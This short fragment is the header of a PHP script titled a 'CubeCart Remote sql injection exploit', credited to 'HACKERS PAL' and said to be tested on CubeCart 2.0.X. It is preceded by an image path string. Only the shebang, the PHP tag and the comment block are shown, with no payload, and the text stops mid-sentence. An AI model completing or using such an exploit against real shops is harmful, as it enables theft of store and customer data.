
Exploit :-

#!/usr/bin/php -q -d short_open_tag=on

<?

/*

/* CubeCart Remote sql injection exploit

/*            By : HACKERS PAL

/*             WwW.SoQoR.NeT

/*

/* Tested on CubeCart 2.0.X  and maybe oth
er versions are injected
